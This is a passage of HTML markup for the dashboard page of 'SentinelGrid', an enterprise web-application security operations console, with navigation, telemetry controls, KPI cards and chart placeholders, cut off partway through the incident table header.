
<file: frontend/public/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
  <title>SentinelGrid // Enterprise WAAP Operations & Threat Control Console</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;500;600;700;800&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">
  
  <link rel="stylesheet" href="style.css">
</head>
<body>

  <!-- Boot Sequence Intro Overlay (1,200ms Deliberate Boot) -->
  <div id="logoAnimation" class="boot-splash-overlay" aria-hidden="true">
    <div class="boot-splash-content">
      <div class="boot-splash-brand-row">
        <svg class="boot-splash-shield" width="44" height="44" viewBox="0 0 100 100">
          <circle cx="50" cy="50" r="44" fill="none" stroke="rgba(56, 189, 248, 0.3)" stroke-width="2" stroke-dasharray="6,4" class="radar-outer-ring"/>
          <polygon points="50,10 88,32 88,68 50,90 12,68 12,32" fill="#151E32" stroke="#38BDF8" stroke-width="2.5"/>
          <polygon points="50,34 64,50 50,66 36,50" fill="#38BDF8" class="shield-crystal-core"/>
        </svg>
        <div class="boot-splash-brand-text">SentinelGrid</div>
      </div>
      <div class="boot-splash-tagline">
        <span class="boot-splash-tagline-text">AUTONOMOUS IN-PROCESS WAAP &bull; ZERO-TRUST ORIGIN DEFENSE</span>
      </div>
    </div>
  </div>

  <div class="app-layout" id="appLayout">
    <!-- Left Slide Collapsible Rollable Sidebar -->
    <aside class="app-sidebar" id="appSidebar">
      <div class="sidebar-header">
        <div class="sidebar-brand" onclick="switchTab('dashboard')">
          <svg class="sg-animated-logo" width="30" height="30" viewBox="0 0 100 100">
            <circle cx="50" cy="50" r="44" fill="none" stroke="rgba(56, 189, 248, 0.25)" stroke-width="2" stroke-dasharray="6,4" class="radar-outer-ring"/>
            <polygon points="50,10 88,32 88,68 50,90 12,68 12,32" fill="#151E32" stroke="#38BDF8" stroke-width="2"/>
            <polygon points="50,34 64,50 50,66 36,50" fill="#38BDF8" class="shield-crystal-core"/>
          </svg>
          <div class="sidebar-brand-text">
            <div style="font-weight: 800; font-size: 14px; letter-spacing: -0.3px; color: var(--text-charcoal);">SentinelGrid</div>
            <div style="font-size: 9px; color: var(--text-muted); font-family: var(--font-mono);">ENTERPRISE WAAP</div>
          </div>
        </div>
        <button class="sidebar-toggle-btn" id="sidebarCollapseBtn" onclick="toggleSidebarCollapse()" title="Collapse / Expand Sidebar">
          <span id="collapse-arrow-icon">◀</span>
        </button>
        <button type="button" class="mobile-sidebar-close-btn" id="mobileSidebarCloseBtn" onclick="toggleSidebarCollapse()" aria-label="Close Navigation Drawer" title="Close Drawer">✕</button>
      </div>

      <nav class="sidebar-nav" aria-label="Main Navigation">
        <div class="sidebar-section-title">Operations</div>
        <div class="sidebar-item nav-item active" onclick="switchTab('dashboard')" role="button" tabindex="0">
          <span class="sidebar-icon">
            <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="3" width="7" height="9"/><rect x="14" y="3" width="7" height="5"/><rect x="14" y="12" width="7" height="9"/><rect x="3" y="16" width="7" height="5"/></svg>
          </span>
          <span class="sidebar-label">Dashboard</span>
        </div>
        <div class="sidebar-item nav-item" onclick="switchTab('livetraffic')" role="button" tabindex="0">
          <span class="sidebar-icon">
            <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="22 12 18 12 15 21 9 3 6 12 2 12"/></svg>
          </span>
          <span class="sidebar-label">Live Traffic</span>
          <span class="badge badge-online" style="margin-left: auto; font-size: 8px; padding: 1px 5px;">LIVE</span>
        </div>
        <div class="sidebar-item nav-item" onclick="switchTab('analytics')" role="button" tabindex="0">
          <span class="sidebar-icon">
            <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 3v18h18"/><path d="m19 9-5 5-4-4-3 3"/></svg>
          </span>
          <span class="sidebar-label">Modern Analytics</span>
          <span class="badge" style="margin-left: auto; font-size: 8px; padding: 1px 5px; background: rgba(56, 189, 248, 0.15); color: var(--deep-indigo); border: 1px solid rgba(56, 189, 248, 0.3);">REACT 18</span>
        </div>
        <div class="sidebar-item nav-item" onclick="switchTab('domains')" role="button" tabindex="0">
          <span class="sidebar-icon">
            <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><line x1="2" y1="12" x2="22" y2="12"/><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"/></svg>
          </span>
          <span class="sidebar-label">Domains & Sites</span>
        </div>

        <div class="sidebar-section-title">Surface & Security</div>
        <div class="sidebar-item nav-item" onclick="switchTab('inventory')" role="button" tabindex="0">
          <span class="sidebar-icon">
            <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></svg>
          </span>
          <span class="sidebar-label">Discovered APIs</span>
        </div>
        <div class="sidebar-item nav-item" onclick="switchTab('iprules')" role="button" tabindex="0">
          <span class="sidebar-icon">
            <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
          </span>
          <span class="sidebar-label">IP Access Control</span>
        </div>
        <div class="sidebar-item nav-item" onclick="switchTab('connectors')" role="button" tabindex="0">
          <span class="sidebar-icon">
            <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="2" width="20" height="8" rx="2" ry="2"/><rect x="2" y="14" width="20" height="8" rx="2" ry="2"/><line x1="6" y1="6" x2="6.01" y2="6"/><line x1="6" y1="18" x2="6.01" y2="18"/></svg>
          </span>
          <span class="sidebar-label">Edge Nodes</span>
        </div>

        <div class="sidebar-section-title">Testing & Diagnostics</div>
        <div class="sidebar-item nav-item" onclick="switchTab('sandbox')" role="button" tabindex="0">
          <span class="sidebar-icon">
            <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 2v7.31M14 2v7.31M8.5 2h7M14 9.3a6.5 6.5 0 1 1-4 0"/></svg>
          </span>
          <span class="sidebar-label">In-Line WAF Lab</span>
        </div>
        <div class="sidebar-item nav-item" onclick="switchTab('simulation')" role="button" tabindex="0">
          <span class="sidebar-icon">
            <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="20" x2="18" y2="10"/><line x1="12" y1="20" x2="12" y2="4"/><line x1="6" y1="20" x2="6" y2="14"/></svg>
          </span>
          <span class="sidebar-label">Policy Simulation</span>
        </div>
        <div class="sidebar-item nav-item" onclick="switchTab('onboarding')" role="button" tabindex="0">
          <span class="sidebar-icon">
            <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 19.5A2.5 2.5 0 0 1 6.5 17H20"/><path d="M6.5 2H20v20H6.5A2.5 2.5 0 0 1 4 19.5v-15A2.5 2.5 0 0 1 6.5 2z"/></svg>
          </span>
          <span class="sidebar-label">Setup Guide</span>
        </div>
      </nav>

      <!-- Sidebar Bottom Profile & Role Badge -->
      <div class="sidebar-footer">
        <div class="sidebar-user" onclick="openUserProfileModal()" style="cursor: pointer;" title="View Operator Profile & Clearance HUD">
          <div class="avatar-circle" id="user-avatar">OP</div>
          <div class="sidebar-user-meta">
            <div class="sidebar-user-name" id="user-display-name">Operator</div>
            <span class="role-badge" id="user-role-badge">MEMBER</span>
          </div>
        </div>
        <button class="btn-logout-icon" onclick="handleLogout()" title="Log Out">⎋</button>
      </div>
    </aside>

    <!-- Mobile Off-Canvas Backdrop -->
    <div class="sidebar-backdrop" id="sidebarBackdrop" onclick="toggleSidebarCollapse()"></div>

    <!-- Main Content Wrapper -->
    <div class="content-wrapper">
      <!-- Top Bar -->
      <header class="app-topbar">
        <div class="topbar-left">
          <button class="sidebar-toggle-btn" onclick="toggleSidebarCollapse()" aria-label="Toggle Sidebar" title="Toggle Sidebar">
            <span>☰</span>
          </button>
          <div class="topbar-breadcrumb">
            <span style="color: var(--text-muted);">SentinelGrid</span>
            <span style="color: var(--stone-border);">/</span>
            <span id="topbar-current-view" style="color: var(--deep-indigo);">Dashboard</span>
          </div>
        </div>

        <!-- Live Telemetry Strip (Two-Tier Command Ribbon on <= 1024px) -->
        <div class="topbar-telemetry-strip" id="topbar-telemetry-strip">
          <div id="topbar-system-clock" style="display: flex; align-items: center; gap: 8px; font-family: var(--font-mono); font-size: 11px; background: var(--sand-warm); padding: 5px 12px; border-radius: var(--radius-sm); border: 1px solid var(--stone-border);">
            <span style="display: inline-block; width: 6px; height: 6px; border-radius: 50%; background: var(--sage-green); box-shadow: 0 0 6px var(--sage-green);"></span>
            <span id="clock-date-str" style="color: var(--text-muted); font-weight: 600;">--</span>
            <span style="color: var(--stone-border);">|</span>
            <span id="clock-time-str" style="color: var(--text-charcoal); font-weight: 700; letter-spacing: 0.5px;">--:--:--</span>
            <span id="clock-tz-badge" style="font-size: 9px; padding: 2px 6px; border-radius: 2px; background: var(--card-white); border: 1px solid var(--stone-border); color: var(--deep-indigo); font-weight: 800;">IST</span>
          </div>

          <div id="topbar-cloud-status" style="display: flex; align-items: center; gap: 6px; font-family: var(--font-mono); font-size: 11px; background: var(--sage-soft); border: 1px solid var(--sage-border); padding: 5px 10px; border-radius: var(--radius-sm); color: var(--sage-green); font-weight: 700;">
            <span style="display: inline-block; width: 6px; height: 6px; border-radius: 50%; background: #22c55e; box-shadow: 0 0 8px #22c55e;"></span>
            <span id="cloud-status-text">CLOUD CORE: VERCEL EDGE &bull; ONLINE (&lt;1ms)</span>
          </div>
        </div>

        <!-- Controls & User Badge -->
        <div class="topbar-actions">
          <!-- Live Threat Mitigations Bell -->
          <div style="position: relative;">
            <button id="notificationBellBtn" class="btn btn-subtle topbar-btn-compact" onclick="toggleNotificationPopover()" aria-label="Notifications" title="Recent Mitigated Threats">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"/><path d="M13.73 21a2 2 0 0 1-3.46 0"/></svg>
              <span id="notificationBadge" style="position: absolute; top: -3px; right: -3px; background: var(--terracotta); color: #fff; font-size: 9px; font-weight: 800; padding: 1px 5px; border-radius: var(--radius-pill); display: none;">0</span>
            </button>
            <div id="notificationPopover" style="display: none; position: absolute; right: 0; top: 125%; width: 340px; background: var(--card-white); border: 1px solid var(--stone-border); border-radius: var(--radius-lg); box-shadow: var(--shadow-lg); z-index: 1000; padding: 14px; backdrop-filter: var(--glass-blur);">
              <div style="display: flex; justify-content: space-between; align-items: center; border-bottom: 1px solid var(--stone-border); padding-bottom: 8px; margin-bottom: 10px;">
                <span style="font-size: 11px; font-weight: 800; font-family: var(--font-mono); color: var(--text-charcoal); display: flex; align-items: center; gap: 6px;">
                  <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="22 12 18 12 15 21 9 3 6 12 2 12"/></svg>
                  <span>RECENT MITIGATIONS</span>
                </span>
                <span id="notif-clear-btn" style="font-size: 10px; color: var(--text-muted); cursor: pointer;" onclick="clearNotifications()">Clear</span>
              </div>
              <div id="notificationList" style="max-height: 240px; overflow-y: auto; display: flex; flex-direction: column; gap: 8px;">
                <div style="color: var(--text-muted); font-size: 11px; text-align: center; padding: 12px;">No active blocked events</div>
              </div>
            </div>
          </div>

          <!-- Shortcuts Modal Helper (?) -->
          <button class="btn btn-subtle topbar-btn-compact topbar-btn-secondary" onclick="openShortcutsModal()" title="Keyboard Shortcuts (?)">
            ?
          </button>

          <!-- Theme Switcher Toggle -->
          <button id="theme-toggle-btn" class="btn btn-subtle topbar-btn-compact" onclick="toggleThemePreference()" aria-label="Toggle Theme" title="Switch Theme">
            <span id="theme-btn-icon" style="display: inline-flex; align-items: center;">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>
            </span>
            <span class="btn-text-label" id="theme-btn-label" style="margin-left: 4px;">Theme: OBSIDIAN</span>
          </button>

          <!-- Timezone Switcher Toggle -->
          <button id="tz-toggle-btn" class="btn btn-subtle topbar-btn-compact" onclick="toggleTimezonePreference()" aria-label="Toggle Timezone" title="Switch Timezone">
            <span style="display: inline-flex; align-items: center;">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><line x1="2" y1="12" x2="22" y2="12"/><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"/></svg>
            </span>
            <span class="btn-text-label" id="tz-btn-label" style="margin-left: 4px;">TZ: IST</span>
          </button>

          <!-- Synthesizer Audio Alerts Toggle -->
          <button id="sound-toggle-btn" class="btn btn-subtle topbar-btn-compact" onclick="toggleSoundAlerts()" aria-label="Toggle Sound" title="Sound Alerts">
            <span id="sound-btn-icon" style="display: inline-flex; align-items: center;">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polygon points="11 5 6 9 2 9 2 15 6 15 11 19 11 5"/><line x1="23" y1="9" x2="17" y2="15"/><line x1="17" y1="9" x2="23" y2="15"/></svg>
            </span>
            <span class="btn-text-label" id="sound-btn-label" style="margin-left: 4px;">Sound: OFF</span>
          </button>

          <button class="btn btn-subtle topbar-btn-compact" onclick="openUserProfileModal()" aria-label="Operator Profile" title="View Operator Profile & Clearance">
            <span class="avatar-circle" id="topbar-user-avatar" style="width: 18px; height: 18px; font-size: 9px; line-height: 18px;">OP</span>
            <span class="btn-text-label" id="topbar-user-role" style="font-family: var(--font-mono); font-size: 10px; font-weight: 800; color: var(--deep-indigo); margin-left: 4px;">PROFILE</span>
          </button>

          <a href="register.html" class="btn btn-subtle topbar-btn-secondary" style="font-size: 11px; padding: 6px 10px; text-decoration: none; display: inline-flex; align-items: center; gap: 4px;" title="Add Team Operator">
            <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="12" y1="5" x2="12" y2="19"/><line x1="5" y1="12" x2="19" y2="12"/></svg>
            <span>Add Operator</span>
          </a>
        </div>
      </header>

  <!-- Main View Router -->
  <main class="app-main" id="main-content">
    <h1 class="sr-only">SentinelGrid SOC Operations Console</h1>

    <!-- ===================================================================== -->
    <!-- TAB 1: LIVE DASHBOARD -->
    <!-- ===================================================================== -->
    <section id="view-dashboard" class="view-section active">

      <!-- Live Stream Controls & Scope Bar -->
      <div style="display: flex; justify-content: space-between; align-items: center; background: var(--card-white); border: 1px solid var(--stone-border); border-radius: var(--radius-lg); padding: 14px 20px; margin-bottom: 22px; box-shadow: var(--shadow-sm), var(--inner-rim); flex-wrap: wrap; gap: 12px;">
        <div class="scope-bar-group" style="display: flex; align-items: center; gap: 10px;">
          <span style="font-size: 11px; font-weight: 800; color: var(--deep-indigo); letter-spacing: 0.5px; display: inline-flex; align-items: center; gap: 6px;">
            <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
            <span>ACTIVE SITE SCOPE:</span>
          </span>
          <select id="scope-website-select" class="form-input" style="width: clamp(180px, 25vw, 320px); flex: 1 1 200px; max-width: 100%; margin: 0; font-weight: 700; background: var(--sand-warm); cursor: pointer;" onchange="handleDomainScopeChange()">
            <option value="ALL">All Protected Domains (Global Fleet View)</option>
          </select>
          <span id="scope-badge" class="badge badge-online">GLOBAL FLEET</span>
        </div>

        <div class="scope-bar-controls" style="display: flex; align-items: center; gap: 10px; flex-wrap: wrap;">
          <!-- Live Polling Radar & Countdown -->
          <div style="display: flex; align-items: center; gap: 8px; background: var(--sand-warm); padding: 6px 14px; border-radius: var(--radius-pill); border: 1px solid var(--stone-border);">
            <span class="live-pulse" id="live-pulse-indicator"></span>
            <span id="live-indicator-text" style="font-size: 11px; font-weight: 800; color: var(--sage-green);">LIVE STREAMING (2s)</span>
            <span id="sync-countdown-badge" style="font-size: 11px; font-family: var(--font-mono); color: var(--text-muted); background: var(--card-white); padding: 2px 8px; border-radius: var(--radius-pill); border: 1px solid var(--stone-border);">Next: 2s</span>
          </div>

          <!-- Stream Speed Selector -->
          <select id="auto-refresh-rate" class="form-input" style="width: 140px; margin: 0; font-weight: 600; cursor: pointer;" onchange="changeAutoRefreshRate()">
            <option value="1">Stream 1s</option>
            <option value="2" selected>Stream 2s</option>
            <option value="5">Stream 5s</option>
            <option value="10">Relaxed 10s</option>
            <option value="0">Paused (Manual)</option>
          </select>

          <!-- Play/Pause Toggle -->
          <button id="stream-pause-btn" class="btn btn-subtle" onclick="toggleStreamPause()" style="display: inline-flex; align-items: center; gap: 6px;">
            <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="6" y="4" width="4" height="16"/><rect x="14" y="4" width="4" height="16"/></svg>
            <span>Pause</span>
          </button>

          <!-- Sync Now Button -->
          <button class="btn btn-primary" onclick="pollTelemetry(true)" style="display: inline-flex; align-items: center; gap: 6px;">
            <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="23 4 23 10 17 10"/><polyline points="1 20 1 14 7 14"/><path d="M3.51 9a9 9 0 0 1 14.85-3.36L23 10M1 14l4.64 4.36A9 9 0 0 0 20.49 15"/></svg>
            <span>Sync Now</span>
          </button>
        </div>
      </div>

      <div class="dashboard-ultrawide-container">
        <div class="dashboard-ultrawide-left">
          <!-- ===================================================================== -->
          <!-- 3D ISOMETRIC SECURITY PIPELINE TOPOLOGY & INTERACTIVE PARTICLE ENGINE -->
      <!-- ===================================================================== -->
      <!-- ===================================================================== -->
      <!-- REAL-TIME IN-LINE INSPECTION VELOCITY (PASSED VS. BLOCKED LIVE GRAPH) -->
      <!-- ===================================================================== -->
      <div class="panel topology-card velocity-graph-card" id="topology3dCard" style="margin-bottom: 22px; padding: 20px 24px; position: relative; overflow: hidden; background: var(--card-white); border: 1px solid var(--stone-border); border-radius: var(--radius-xl);">
        <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 14px; flex-wrap: wrap; gap: 10px;">
          <div style="display: flex; align-items: center; gap: 10px; flex-wrap: wrap;">
            <span style="font-size: 12px; font-weight: 800; letter-spacing: 0.8px; color: var(--deep-indigo); text-transform: uppercase;">
              Real-Time In-Line Inspection Velocity (Passed vs. Blocked)
            </span>
            <span class="badge badge-online">P99: 0.35ms (IN-PROCESS)</span>
            <!-- Live Flow Metrics -->
            <div style="display: flex; align-items: center; gap: 10px; font-family: var(--font-mono); font-size: 11px; margin-left: 8px;">
              <span style="color: var(--accent-cyan); font-weight: 700;">INSPECTED: <span id="pipeline-stat-total">0</span></span>
              <span style="color: var(--sage-green); font-weight: 700;">PASSED: <span id="pipeline-stat-passed">0</span></span>
              <span style="color: var(--terracotta); font-weight: 700;">DESTROYED: <span id="pipeline-stat-destroyed">0</span></span>
            </div>
          </div>

          <!-- Live Graph Controls -->
          <div style="display: flex; align-items: center; gap: 12px; font-size: 11px; font-family: var(--font-mono); flex-wrap: wrap;">
            <div style="display: flex; align-items: center; gap: 10px; margin-right: 4px;">
              <span style="display: inline-flex; align-items: center; gap: 4px; color: var(--sage-green); font-weight: 700;">
                <span style="width: 8px; height: 8px; border-radius: 2px; background: #2EA043;"></span> Passed
              </span>
              <span style="display: inline-flex; align-items: center; gap: 4px; color: var(--terracotta); font-weight: 700;">
                <span style="width: 8px; height: 8px; border-radius: 2px; background: #F85149;"></span> Blocked
              </span>
            </div>
            <label style="color: var(--text-muted); display: flex; align-items: center; gap: 4px;">
              Window:
              <select id="velocity-window-select" class="form-input" style="padding: 2px 6px; font-size: 11px; width: 68px; margin: 0; background: var(--sand-warm);" onchange="setVelocityWindow(this.value)">
                <option value="60" selected>1m</option>
                <option value="300">5m</option>
                <option value="900">15m</option>
                <option value="3600">1h</option>
              </select>
            </label>
            <button class="btn btn-subtle" style="font-size: 10px; padding: 4px 8px; display: inline-flex; align-items: center; gap: 4px;" onclick="triggerSimulatedThreatWave()" title="Inject 25 exploit packets into live stream">
              <svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"/></svg>
              <span>Simulate Threat Wave</span>
            </button>
            <button class="btn btn-subtle" id="canvas-pause-btn" style="font-size: 10px; padding: 4px 8px; display: inline-flex; align-items: center; gap: 4px;" onclick="toggleVelocityStream()">
              <svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="6" y="4" width="4" height="16"/><rect x="14" y="4" width="4" height="16"/></svg>
              <span id="canvas-pause-btn-text">Pause Stream</span>
            </button>
          </div>
        </div>

        <div style="position: relative; width: 100%; min-height: 220px;">
          <canvas id="interactive-3d-pipeline-canvas" width="1100" height="220" style="width: 100%; height: 220px; display: block; border-radius: var(--radius-md); background: var(--sand-warm); cursor: crosshair; will-change: transform; transform: translateZ(0);"></canvas>
          <div id="canvas-node-hud" style="position: absolute; display: none; background: rgba(9, 11, 14, 0.96); border: 1px solid var(--stone-border); border-radius: var(--radius-sm); padding: 8px 12px; color: #FFF; font-size: 11px; font-family: var(--font-mono); pointer-events: none; z-index: 50; box-shadow: var(--shadow-lg);"></div>
        </div>
      </div>

      <!-- Metric KPI Grid -->
      <div class="metric-grid">
        <div class="metric-card indigo">
          <div style="font-size: 11px; font-weight: 700; color: var(--text-muted); text-transform: uppercase;">Protected Routes</div>
          <div class="metric-val" id="kpi-endpoints">0</div>
          <div style="font-size: 11px; color: var(--text-muted);" id="kpi-websites">Across 0 Domains</div>
        </div>
        <div class="metric-card terracotta">
          <div style="font-size: 11px; font-weight: 700; color: var(--text-muted); text-transform: uppercase;">Shadow APIs Discovered</div>
          <div class="metric-val" id="kpi-shadow" style="color: var(--terracotta);">0</div>
          <div style="font-size: 11px; color: var(--text-muted);">Undocumented Endpoints Flagged</div>
        </div>
        <div class="metric-card sage">
          <div style="font-size: 11px; font-weight: 700; color: var(--text-muted); text-transform: uppercase;">Mitigated Threats</div>
          <div class="metric-val" id="kpi-blocked" style="color: var(--sage-green);">0</div>
          <div style="font-size: 11px; color: var(--text-muted);" id="kpi-blockrate">0.0% Block Rate</div>
        </div>
        <div class="metric-card ochre">
          <div style="font-size: 11px; font-weight: 700; color: var(--text-muted); text-transform: uppercase;">Ed25519 Crypto Ledger</div>
          <div class="metric-val" style="font-size: 22px; padding-top: 6px;">RFC 8032</div>
          <div style="font-size: 11px; color: var(--text-muted);">Zero-Trust Asymmetric Seal</div>
        </div>
      </div>

      <!-- NEW: Visual SOC Intelligence Widgets Row -->
      <div class="chart-overview-grid">
        <!-- Real-Time Traffic Velocity Histogram (SVG Dual-Series) -->
        <div class="panel" style="margin-bottom: 0;">
          <div class="panel-header">
            <span>Real-Time Traffic Velocity (Allowed vs Mitigated / Minute)</span>
            <div style="display: flex; gap: 12px; font-size: 11px; font-weight: 700;">
              <span style="color: var(--sage-green);">■ Clean Allowed</span>
              <span style="color: var(--terracotta);">■ Mitigated Threats</span>
            </div>
          </div>
          <div class="panel-body" style="position: relative;">
            <div id="traffic-histogram-container" style="min-height: 120px;">
              <div style="text-align: center; color: var(--text-muted); padding: 40px 0; font-size: 12px;">Aggregating traffic time slices...</div>
            </div>
            <div id="hist-tooltip" class="hist-tooltip"></div>
          </div>
        </div>

        <!-- OWASP Attack Category Distribution -->
        <div class="panel" style="margin-bottom: 0;">
          <div class="panel-header">
            <span>Threat Vector Distribution</span>
            <span style="font-size: 11px; color: var(--text-muted);">OWASP Top 10</span>
          </div>
          <div class="panel-body">
            <div id="owasp-distribution-container" style="display: flex; flex-direction: column; gap: 10px;">
              <div style="text-align: center; color: var(--text-muted); padding: 30px 0; font-size: 12px;">Analyzing threat spectrum...</div>
            </div>
          </div>
        </div>
      </div>

        </div>
        <div class="dashboard-ultrawide-right">
          <!-- Real-Time Security Events & Persistent Incident Container Table -->
      <div class="panel" style="margin-bottom: 28px; box-shadow: var(--shadow-md); border-radius: var(--radius-lg);">
        <div class="panel-header" style="padding: 18px 24px; flex-wrap: wrap; gap: 12px;">
          <div style="display: flex; align-items: center; gap: 12px; flex-wrap: wrap;">
            <span style="font-size: 16px; font-weight: 800; display: flex; align-items: center; gap: 8px;">
              <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="color: var(--deep-indigo);"><rect x="3" y="3" width="7" height="9"/><rect x="14" y="3" width="7" height="5"/><rect x="14" y="12" width="7" height="9"/><rect x="3" y="16" width="7" height="5"/></svg>
              <span>Telemetry & Incident Container</span>
            </span>
            <span id="container-24h-badge" class="badge badge-online" style="font-size: 11px;">THREAT CONTAINER: SYNCED</span>
            <span id="events-count-badge" class="badge badge-challenge" style="font-size: 11px;">0 requests</span>
          </div>
          <div style="display: flex; gap: 8px; align-items: center; flex-wrap: wrap;">
            <div class="sg-view-toggle-wrap" role="group" aria-label="Incident Layout View">
              <button type="button" class="sg-view-toggle-btn active" id="dashboard-view-cards-btn" onclick="setDashboardViewMode('cards')">
                <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="7" height="7"/><rect x="14" y="3" width="7" height="7"/><rect x="14" y="14" width="7" height="7"/><rect x="3" y="14" width="7" height="7"/></svg>
                <span>Cards</span>
              </button>
              <button type="button" class="sg-view-toggle-btn" id="dashboard-view-table-btn" onclick="setDashboardViewMode('table')">
